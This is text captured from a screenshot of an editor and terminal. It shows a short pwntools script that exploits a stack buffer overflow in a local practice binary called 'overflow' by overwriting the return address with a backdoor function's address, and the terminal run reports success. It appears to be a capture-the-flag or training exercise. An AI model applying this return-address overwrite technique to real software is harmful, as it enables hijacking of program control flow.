 nal Help
overflow.py ×
overflow.py
1 from pwn import *
2 p = process("./overflow")
3 backdoor=0x400677
4 payload=b'a'*0x18+p64(backdoor)
5 p.recvuntil("Your suggestion:")
6 p.sendline(payload)
7 p.interactive()
ubuntu-cc@ubuntucc-virtual-machine: ~/桌面/
ubuntu-cc@ubuntucc-virtual-machine: ~/桌面/pwn ×
ubuntu
ubuntu-cc@ubuntucc-virtual-machine:~/桌面/pwn$ python3 overflow.py
[+] Starting local process './overflow': pid 51830
/home/ubuntu-cc/桌面/pwn/overflow.py:5: BytesWarning: Text is not bytes; ass
.pwntools.com/#bytes
p.recvuntil("Your suggestion:")
[*] Switching to interactive mode
Wow,you success!
[*] Got EOF while reading in interactive
$